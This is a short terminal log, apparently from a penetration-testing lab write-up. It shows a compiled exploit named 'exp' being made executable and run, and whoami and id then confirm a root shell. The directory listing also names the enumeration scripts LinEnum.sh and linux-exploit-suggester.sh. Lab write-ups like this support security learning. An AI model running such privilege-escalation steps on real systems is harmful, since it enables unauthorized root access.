 bash-5.0$ chmod +x exp
bash-5.0$ ./exp
bash-5.0# ls
exp                        systemd-private-4a3a36f4e2e94151a821a30e6163d863-apache2.service-ysYhvi
LinEnum.sh                 systemd-private-4a3a36f4e2e94151a821a30e6163d863-systemd-logind.service-YTLYgg
linux-exploit-suggester.sh  systemd-private-4a3a36f4e2e94151a821a30e6163d863-systemd-resolved.service-IvFaNi
ovlcap                     systemd-private-4a3a36f4e2e94151a821a30e6163d863-systemd-timesyncd.service-Y0Gtdg
snap.lxd
bash-5.0# whoami
root
bash-5.0# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd),1000(oscp)